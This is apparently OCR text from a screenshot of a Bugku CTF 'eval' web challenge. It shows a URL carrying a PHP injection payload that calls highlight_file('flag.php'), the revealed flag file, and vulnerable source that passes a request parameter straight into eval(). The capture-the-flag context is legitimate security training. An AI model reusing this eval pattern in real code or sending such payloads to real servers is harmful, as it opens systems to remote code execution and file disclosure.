 eval - Bugku CTF
114.67.246.176:17467/?hello=hig
不安全 114.67.246.176:17467/?hello=highlight_file(%27flag.php%27)
百度一下，你就知道 百度百科_全球最大... 切页新媒体导航 Download Visual C... 网易见外工作
<?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{90bd7a178233cf6770ce1a54aecaadc1};
?> bool(true) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>